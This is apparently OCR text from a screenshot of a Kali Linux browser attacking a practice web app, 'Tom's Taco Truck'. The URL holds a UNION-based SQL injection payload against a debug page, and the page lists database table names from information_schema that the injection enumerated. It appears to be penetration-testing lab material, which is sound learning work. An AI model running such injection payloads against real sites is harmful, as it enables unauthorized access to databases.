 Customer Feedback Customer Feedback
192.168.141.10/debug.php?id=1 union all select 1, 2, table_name from information_schema.tab
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo...
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 ALL_PLUGINS
2 APPLICABLE_ROLES
2 CHARACTER_SETS
2 COLLATIONS
2 COLLATION_CHARACTER_SET_APPLICABILITY